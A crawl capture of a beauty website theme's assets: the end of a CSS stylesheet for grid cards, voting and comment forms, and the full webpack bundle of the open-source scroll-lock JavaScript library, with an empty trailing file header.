  background: var(--gradient-1);
  color: var(--color-4);
  display: block;
  padding: 10px 5px;
  text-decoration: none;
  border-radius: 5px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a:hover,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a:hover{
  background: var(--gradient-2);
}


.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link{
  margin-bottom: 0px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img{
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: var(--color-card-mask);
}


.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item{
  color: #fff;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img img{
  width: 100%;
  height: 100%;
  opacity: 0.4;
  object-fit: cover;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_title,
.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_item_text{
  text-align: left;
  padding: 10px;
  color: var(--color-card-text-2);
}


@media (max-width: 900px) {
  .toto_grid_wrap .toto_grid_wrap_item{
    width: calc(50% - 10px) !important;
  }
}

@media (max-width: 660px) {
  /*.toto_grid_wrap .toto_grid_wrap_item{
    width: calc(100% - 10px) !important;
    margin-left: 0px;
    margin-right: 0px;
  }*/
}


#toto_vote_result{
  max-width: 600px;
}


@media (max-width: 660px) {
  #toto_vote_result {
    max-width: calc(100vw - 40px);
  }

  .toto_vote_comment_input{
    margin-bottom: 10px;
  }
}


.toto_vote_sps_title{
  text-align: center;
  font-size: 20px;
  font-weight: bold;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star{
  justify-content: center;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star-strong{
  font-size: 40px;
}

.toto_vote_comment_title{
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  margin: 20px;
}

.toto_vote_comment_title span{
  display: block;
  font-size: 17px;
  font-weight: normal;
}


.toto_vote_comment_input,.toto_vote_comment_textare{
  width: 100%;
  height: 45px;
  display: block;
  border: 1px solid #d8d8d8;
  border-radius: 10px;
  padding-left: 20px;
}

.toto_vote_comment_textare{
  height: 150px;
  padding: 20px;
  margin: 10px 0px;
}

.toto_vote_comment_submit_wrap{
  text-align: center;
}

.toto_vote_comment_submit{
  display: inline-block;
  padding: 10px;
  background-image: var(--gradient-2);
  font-weight: 600;
  border-radius: 10px;
}



.toto-comment_post_title_add{
  margin-top: 40px;
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-title);
}

.toto-comment_form_wrap{
  box-shadow: 0 0 64px 3px rgb(227 226 226 / 40%);
}




.toto_left_side_post_autor{
  text-align: center;
}

.toto_left_side_post_autor .kr-ui-expert-tag{
  margin: 20px 0px;
}

.toto_autors_page_img{
  width: 100%;
  height: auto;
}

.toto_left_post_autor_spec{
  font-size: 16px;
  margin-top: -20px;
  font-weight: 300;
}


.toto_left_side_post_autor .kr-ui-feedback-social-box{
  justify-content: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js
body_size: 31037
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["scrollLock"] = factory();
	else
		root["scrollLock"] = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);

// CONCATENATED MODULE: ./src/tools.js
var argumentAsArray = function argumentAsArray(argument) {
  return Array.isArray(argument) ? argument : [argument];
};
var isElement = function isElement(target) {
  return target instanceof Node;
};
var isElementList = function isElementList(nodeList) {
  return nodeList instanceof NodeList;
};
var eachNode = function eachNode(nodeList, callback) {
  if (nodeList && callback) {
    nodeList = isElementList(nodeList) ? nodeList : [nodeList];

    for (var i = 0; i < nodeList.length; i++) {
      if (callback(nodeList[i], i, nodeList.length) === true) {
        break;
      }
    }
  }
};
var throwError = function throwError(message) {
  return console.error("[scroll-lock] ".concat(message));
};
var arrayAsSelector = function arrayAsSelector(array) {
  if (Array.isArray(array)) {
    var selector = array.join(', ');
    return selector;
  }
};
var nodeListAsArray = function nodeListAsArray(nodeList) {
  var nodes = [];
  eachNode(nodeList, function (node) {
    return nodes.push(node);
  });
  return nodes;
};
var findParentBySelector = function findParentBySelector($el, selector) {
  var self = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : true;
  var $root = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : document;

  if (self && nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) !== -1) {
    return $el;
  }

  while (($el = $el.parentElement) && nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) === -1) {
    ;
  }

  return $el;
};
var elementHasSelector = function elementHasSelector($el, selector) {
  var $root = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : document;
  var has = nodeListAsArray($root.querySelectorAll(selector)).indexOf($el) !== -1;
  return has;
};
var elementHasOverflowHidden = function elementHasOverflowHidden($el) {
  if ($el) {
    var computedStyle = getComputedStyle($el);
    var overflowIsHidden = computedStyle.overflow === 'hidden';
    return overflowIsHidden;
  }
};
var elementScrollTopOnStart = function elementScrollTopOnStart($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollTop = $el.scrollTop;
    return scrollTop <= 0;
  }
};
var elementScrollTopOnEnd = function elementScrollTopOnEnd($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollTop = $el.scrollTop;
    var scrollHeight = $el.scrollHeight;
    var scrollTopWithHeight = scrollTop + $el.offsetHeight;
    return scrollTopWithHeight >= scrollHeight;
  }
};
var elementScrollLeftOnStart = function elementScrollLeftOnStart($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollLeft = $el.scrollLeft;
    return scrollLeft <= 0;
  }
};
var elementScrollLeftOnEnd = function elementScrollLeftOnEnd($el) {
  if ($el) {
    if (elementHasOverflowHidden($el)) {
      return true;
    }

    var scrollLeft = $el.scrollLeft;
    var scrollWidth = $el.scrollWidth;
    var scrollLeftWithWidth = scrollLeft + $el.offsetWidth;
    return scrollLeftWithWidth >= scrollWidth;
  }
};
var elementIsScrollableField = function elementIsScrollableField($el) {
  var selector = 'textarea, [contenteditable="true"]';
  return elementHasSelector($el, selector);
};
var elementIsInputRange = function elementIsInputRange($el) {
  var selector = 'input[type="range"]';
  return elementHasSelector($el, selector);
};
// CONCATENATED MODULE: ./src/scroll-lock.js
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "disablePageScroll", function() { return disablePageScroll; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "enablePageScroll", function() { return enablePageScroll; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getScrollState", function() { return getScrollState; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "clearQueueScrollLocks", function() { return clearQueueScrollLocks; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getTargetScrollBarWidth", function() { return scroll_lock_getTargetScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getCurrentTargetScrollBarWidth", function() { return scroll_lock_getCurrentTargetScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getPageScrollBarWidth", function() { return getPageScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "getCurrentPageScrollBarWidth", function() { return getCurrentPageScrollBarWidth; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addScrollableTarget", function() { return scroll_lock_addScrollableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeScrollableTarget", function() { return scroll_lock_removeScrollableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addScrollableSelector", function() { return scroll_lock_addScrollableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeScrollableSelector", function() { return scroll_lock_removeScrollableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addLockableTarget", function() { return scroll_lock_addLockableTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addLockableSelector", function() { return scroll_lock_addLockableSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "setFillGapMethod", function() { return scroll_lock_setFillGapMethod; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addFillGapTarget", function() { return scroll_lock_addFillGapTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeFillGapTarget", function() { return scroll_lock_removeFillGapTarget; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "addFillGapSelector", function() { return scroll_lock_addFillGapSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "removeFillGapSelector", function() { return scroll_lock_removeFillGapSelector; });
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "refillGaps", function() { return refillGaps; });
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = arguments[i] != null ? arguments[i] : {}; var ownKeys = Object.keys(source); if (typeof Object.getOwnPropertySymbols === 'function') { ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) { return Object.getOwnPropertyDescriptor(source, sym).enumerable; })); } ownKeys.forEach(function (key) { _defineProperty(target, key, source[key]); }); } return target; }

function _defineProperty(obj, key, value) { if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }


var FILL_GAP_AVAILABLE_METHODS = ['padding', 'margin', 'width', 'max-width', 'none'];
var TOUCH_DIRECTION_DETECT_OFFSET = 3;
var state = {
  scroll: true,
  queue: 0,
  scrollableSelectors: ['[data-scroll-lock-scrollable]'],
  lockableSelectors: ['body', '[data-scroll-lock-lockable]'],
  fillGapSelectors: ['body', '[data-scroll-lock-fill-gap]', '[data-scroll-lock-lockable]'],
  fillGapMethod: FILL_GAP_AVAILABLE_METHODS[0],
  //
  startTouchY: 0,
  startTouchX: 0
};
var disablePageScroll = function disablePageScroll(target) {
  if (state.queue <= 0) {
    state.scroll = false;
    scroll_lock_hideLockableOverflow();
    fillGaps();
  }

  scroll_lock_addScrollableTarget(target);
  state.queue++;
};
var enablePageScroll = function enablePageScroll(target) {
  state.queue > 0 && state.queue--;

  if (state.queue <= 0) {
    state.scroll = true;
    scroll_lock_showLockableOverflow();
    unfillGaps();
  }

  scroll_lock_removeScrollableTarget(target);
};
var getScrollState = function getScrollState() {
  return state.scroll;
};
var clearQueueScrollLocks = function clearQueueScrollLocks() {
  state.queue = 0;
};
var scroll_lock_getTargetScrollBarWidth = function getTargetScrollBarWidth($target) {
  var onlyExists = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  if (isElement($target)) {
    var currentOverflowYProperty = $target.style.overflowY;

    if (onlyExists) {
      if (!getScrollState()) {
        $target.style.overflowY = $target.dataset.scrollLockSavedOverflowYProperty;
      }
    } else {
      $target.style.overflowY = 'scroll';
    }

    var width = scroll_lock_getCurrentTargetScrollBarWidth($target);
    $target.style.overflowY = currentOverflowYProperty;
    return width;
  } else {
    return 0;
  }
};
var scroll_lock_getCurrentTargetScrollBarWidth = function getCurrentTargetScrollBarWidth($target) {
  if (isElement($target)) {
    if ($target === document.body) {
      var documentWidth = document.documentElement.clientWidth;
      var windowWidth = window.innerWidth;
      var currentWidth = windowWidth - documentWidth;
      return currentWidth;
    } else {
      var borderLeftWidthCurrentProperty = $target.style.borderLeftWidth;
      var borderRightWidthCurrentProperty = $target.style.borderRightWidth;
      $target.style.borderLeftWidth = '0px';
      $target.style.borderRightWidth = '0px';

      var _currentWidth = $target.offsetWidth - $target.clientWidth;

      $target.style.borderLeftWidth = borderLeftWidthCurrentProperty;
      $target.style.borderRightWidth = borderRightWidthCurrentProperty;
      return _currentWidth;
    }
  } else {
    return 0;
  }
};
var getPageScrollBarWidth = function getPageScrollBarWidth() {
  var onlyExists = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
  return scroll_lock_getTargetScrollBarWidth(document.body, onlyExists);
};
var getCurrentPageScrollBarWidth = function getCurrentPageScrollBarWidth() {
  return scroll_lock_getCurrentTargetScrollBarWidth(document.body);
};
var scroll_lock_addScrollableTarget = function addScrollableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockScrollable = '';
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_removeScrollableTarget = function removeScrollableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          delete $target.dataset.scrollLockScrollable;
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_addScrollableSelector = function addScrollableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.scrollableSelectors.push(selector);
    });
  }
};
var scroll_lock_removeScrollableSelector = function removeScrollableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.scrollableSelectors = state.scrollableSelectors.filter(function (sSelector) {
        return sSelector !== selector;
      });
    });
  }
};
var scroll_lock_addLockableTarget = function addLockableTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockLockable = '';
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });

    if (!getScrollState()) {
      scroll_lock_hideLockableOverflow();
    }
  }
};
var scroll_lock_addLockableSelector = function addLockableSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.lockableSelectors.push(selector);
    });

    if (!getScrollState()) {
      scroll_lock_hideLockableOverflow();
    }

    scroll_lock_addFillGapSelector(selector);
  }
};
var scroll_lock_setFillGapMethod = function setFillGapMethod(method) {
  if (method) {
    if (FILL_GAP_AVAILABLE_METHODS.indexOf(method) !== -1) {
      state.fillGapMethod = method;
      refillGaps();
    } else {
      var methods = FILL_GAP_AVAILABLE_METHODS.join(', ');
      throwError("\"".concat(method, "\" method is not available!\nAvailable fill gap methods: ").concat(methods, "."));
    }
  }
};
var scroll_lock_addFillGapTarget = function addFillGapTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockFillGap = '';

          if (!state.scroll) {
            scroll_lock_fillGapTarget($target);
          }
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_removeFillGapTarget = function removeFillGapTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          delete $target.dataset.scrollLockFillGap;

          if (!state.scroll) {
            scroll_lock_unfillGapTarget($target);
          }
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_addFillGapSelector = function addFillGapSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.fillGapSelectors.push(selector);

      if (!state.scroll) {
        scroll_lock_fillGapSelector(selector);
      }
    });
  }
};
var scroll_lock_removeFillGapSelector = function removeFillGapSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.fillGapSelectors = state.fillGapSelectors.filter(function (fSelector) {
        return fSelector !== selector;
      });

      if (!state.scroll) {
        scroll_lock_unfillGapSelector(selector);
      }
    });
  }
};
var refillGaps = function refillGaps() {
  if (!state.scroll) {
    fillGaps();
  }
};

var scroll_lock_hideLockableOverflow = function hideLockableOverflow() {
  var selector = arrayAsSelector(state.lockableSelectors);
  scroll_lock_hideLockableOverflowSelector(selector);
};

var scroll_lock_showLockableOverflow = function showLockableOverflow() {
  var selector = arrayAsSelector(state.lockableSelectors);
  scroll_lock_showLockableOverflowSelector(selector);
};

var scroll_lock_hideLockableOverflowSelector = function hideLockableOverflowSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_hideLockableOverflowTarget($target);
  });
};

var scroll_lock_showLockableOverflowSelector = function showLockableOverflowSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_showLockableOverflowTarget($target);
  });
};

var scroll_lock_hideLockableOverflowTarget = function hideLockableOverflowTarget($target) {
  if (isElement($target) && $target.dataset.scrollLockLocked !== 'true') {
    var computedStyle = window.getComputedStyle($target);
    $target.dataset.scrollLockSavedOverflowYProperty = computedStyle.overflowY;
    $target.dataset.scrollLockSavedInlineOverflowProperty = $target.style.overflow;
    $target.dataset.scrollLockSavedInlineOverflowYProperty = $target.style.overflowY;
    $target.style.overflow = 'hidden';
    $target.dataset.scrollLockLocked = 'true';
  }
};

var scroll_lock_showLockableOverflowTarget = function showLockableOverflowTarget($target) {
  if (isElement($target) && $target.dataset.scrollLockLocked === 'true') {
    $target.style.overflow = $target.dataset.scrollLockSavedInlineOverflowProperty;
    $target.style.overflowY = $target.dataset.scrollLockSavedInlineOverflowYProperty;
    delete $target.dataset.scrollLockSavedOverflowYProperty;
    delete $target.dataset.scrollLockSavedInlineOverflowProperty;
    delete $target.dataset.scrollLockSavedInlineOverflowYProperty;
    delete $target.dataset.scrollLockLocked;
  }
};

var fillGaps = function fillGaps() {
  state.fillGapSelectors.map(function (selector) {
    scroll_lock_fillGapSelector(selector);
  });
};

var unfillGaps = function unfillGaps() {
  state.fillGapSelectors.map(function (selector) {
    scroll_lock_unfillGapSelector(selector);
  });
};

var scroll_lock_fillGapSelector = function fillGapSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  var isLockable = state.lockableSelectors.indexOf(selector) !== -1;
  eachNode($targets, function ($target) {
    scroll_lock_fillGapTarget($target, isLockable);
  });
};

var scroll_lock_fillGapTarget = function fillGapTarget($target) {
  var isLockable = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  if (isElement($target)) {
    var scrollBarWidth;

    if ($target.dataset.scrollLockLockable === '' || isLockable) {
      scrollBarWidth = scroll_lock_getTargetScrollBarWidth($target, true);
    } else {
      var $lockableParent = findParentBySelector($target, arrayAsSelector(state.lockableSelectors));
      scrollBarWidth = scroll_lock_getTargetScrollBarWidth($lockableParent, true);
    }

    if ($target.dataset.scrollLockFilledGap === 'true') {
      scroll_lock_unfillGapTarget($target);
    }

    var computedStyle = window.getComputedStyle($target);
    $target.dataset.scrollLockFilledGap = 'true';
    $target.dataset.scrollLockCurrentFillGapMethod = state.fillGapMethod;

    if (state.fillGapMethod === 'margin') {
      var currentMargin = parseFloat(computedStyle.marginRight);
      $target.style.marginRight = "".concat(currentMargin + scrollBarWidth, "px");
    } else if (state.fillGapMethod === 'width') {
      $target.style.width = "calc(100% - ".concat(scrollBarWidth, "px)");
    } else if (state.fillGapMethod === 'max-width') {
      $target.style.maxWidth = "calc(100% - ".concat(scrollBarWidth, "px)");
    } else if (state.fillGapMethod === 'padding') {
      var currentPadding = parseFloat(computedStyle.paddingRight);
      $target.style.paddingRight = "".concat(currentPadding + scrollBarWidth, "px");
    }
  }
};

var scroll_lock_unfillGapSelector = function unfillGapSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_unfillGapTarget($target);
  });
};

var scroll_lock_unfillGapTarget = function unfillGapTarget($target) {
  if (isElement($target)) {
    if ($target.dataset.scrollLockFilledGap === 'true') {
      var currentFillGapMethod = $target.dataset.scrollLockCurrentFillGapMethod;
      delete $target.dataset.scrollLockFilledGap;
      delete $target.dataset.scrollLockCurrentFillGapMethod;

      if (currentFillGapMethod === 'margin') {
        $target.style.marginRight = "";
      } else if (currentFillGapMethod === 'width') {
        $target.style.width = "";
      } else if (currentFillGapMethod === 'max-width') {
        $target.style.maxWidth = "";
      } else if (currentFillGapMethod === 'padding') {
        $target.style.paddingRight = "";
      }
    }
  }
};

var onResize = function onResize(e) {
  refillGaps();
};

var onTouchStart = function onTouchStart(e) {
  if (!state.scroll) {
    state.startTouchY = e.touches[0].clientY;
    state.startTouchX = e.touches[0].clientX;
  }
};

var scroll_lock_onTouchMove = function onTouchMove(e) {
  if (!state.scroll) {
    var startTouchY = state.startTouchY,
        startTouchX = state.startTouchX;
    var currentClientY = e.touches[0].clientY;
    var currentClientX = e.touches[0].clientX;

    if (e.touches.length < 2) {
      var selector = arrayAsSelector(state.scrollableSelectors);
      var direction = {
        up: startTouchY < currentClientY,
        down: startTouchY > currentClientY,
        left: startTouchX < currentClientX,
        right: startTouchX > currentClientX
      };
      var directionWithOffset = {
        up: startTouchY + TOUCH_DIRECTION_DETECT_OFFSET < currentClientY,
        down: startTouchY - TOUCH_DIRECTION_DETECT_OFFSET > currentClientY,
        left: startTouchX + TOUCH_DIRECTION_DETECT_OFFSET < currentClientX,
        right: startTouchX - TOUCH_DIRECTION_DETECT_OFFSET > currentClientX
      };

      var handle = function handle($el) {
        var skip = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

        if ($el) {
          var parentScrollableEl = findParentBySelector($el, selector, false);

          if (elementIsInputRange($el)) {
            return false;
          }

          if (skip || elementIsScrollableField($el) && findParentBySelector($el, selector) || elementHasSelector($el, selector)) {
            var prevent = false;

            if (elementScrollLeftOnStart($el) && elementScrollLeftOnEnd($el)) {
              if (direction.up && elementScrollTopOnStart($el) || direction.down && elementScrollTopOnEnd($el)) {
                prevent = true;
              }
            } else if (elementScrollTopOnStart($el) && elementScrollTopOnEnd($el)) {
              if (direction.left && elementScrollLeftOnStart($el) || direction.right && elementScrollLeftOnEnd($el)) {
                prevent = true;
              }
            } else if (directionWithOffset.up && elementScrollTopOnStart($el) || directionWithOffset.down && elementScrollTopOnEnd($el) || directionWithOffset.left && elementScrollLeftOnStart($el) || directionWithOffset.right && elementScrollLeftOnEnd($el)) {
              prevent = true;
            }

            if (prevent) {
              if (parentScrollableEl) {
                handle(parentScrollableEl, true);
              } else {
                e.preventDefault();
              }
            }
          } else {
            handle(parentScrollableEl);
          }
        } else {
          e.preventDefault();
        }
      };

      handle(e.target);
    }
  }
};

var onTouchEnd = function onTouchEnd(e) {
  if (!state.scroll) {
    state.startTouchY = 0;
    state.startTouchX = 0;
  }
};

if (typeof window !== 'undefined') {
  window.addEventListener('resize', onResize);
}

if (typeof document !== 'undefined') {
  document.addEventListener('touchstart', onTouchStart);
  document.addEventListener('touchmove', scroll_lock_onTouchMove, {
    passive: false
  });
  document.addEventListener('touchend', onTouchEnd);
}

var deprecatedMethods = {
  hide: function hide(target) {
    throwError('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget');
    disablePageScroll(target);
  },
  show: function show(target) {
    throwError('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget');
    enablePageScroll(target);
  },
  toggle: function toggle(target) {
    throwError('"toggle" is deprecated! Do not use it.');

    if (getScrollState()) {
      disablePageScroll();
    } else {
      enablePageScroll(target);
    }
  },
  getState: function getState() {
    throwError('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate');
    return getScrollState();
  },
  getWidth: function getWidth() {
    throwError('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth');
    return getPageScrollBarWidth();
  },
  getCurrentWidth: function getCurrentWidth() {
    throwError('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth');
    return getCurrentPageScrollBarWidth();
  },
  setScrollableTargets: function setScrollableTargets(target) {
    throwError('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget');
    scroll_lock_addScrollableTarget(target);
  },
  setFillGapSelectors: function setFillGapSelectors(selector) {
    throwError('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector');
    scroll_lock_addFillGapSelector(selector);
  },
  setFillGapTargets: function setFillGapTargets(target) {
    throwError('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget');
    scroll_lock_addFillGapTarget(target);
  },
  clearQueue: function clearQueue() {
    throwError('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks');
    clearQueueScrollLocks();
  }
};

var scrollLock = _objectSpread({
  disablePageScroll: disablePageScroll,
  enablePageScroll: enablePageScroll,
  getScrollState: getScrollState,
  clearQueueScrollLocks: clearQueueScrollLocks,
  getTargetScrollBarWidth: scroll_lock_getTargetScrollBarWidth,
  getCurrentTargetScrollBarWidth: scroll_lock_getCurrentTargetScrollBarWidth,
  getPageScrollBarWidth: getPageScrollBarWidth,
  getCurrentPageScrollBarWidth: getCurrentPageScrollBarWidth,
  addScrollableSelector: scroll_lock_addScrollableSelector,
  removeScrollableSelector: scroll_lock_removeScrollableSelector,
  addScrollableTarget: scroll_lock_addScrollableTarget,
  removeScrollableTarget: scroll_lock_removeScrollableTarget,
  addLockableSelector: scroll_lock_addLockableSelector,
  addLockableTarget: scroll_lock_addLockableTarget,
  addFillGapSelector: scroll_lock_addFillGapSelector,
  removeFillGapSelector: scroll_lock_removeFillGapSelector,
  addFillGapTarget: scroll_lock_addFillGapTarget,
  removeFillGapTarget: scroll_lock_removeFillGapTarget,
  setFillGapMethod: scroll_lock_setFillGapMethod,
  refillGaps: refillGaps,
  _state: state
}, deprecatedMethods);

/* harmony default export */ var scroll_lock = __webpack_exports__["default"] = (scrollLock);

/***/ })
/******/ ])["default"];
});

--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js
body_size: 19938
content:
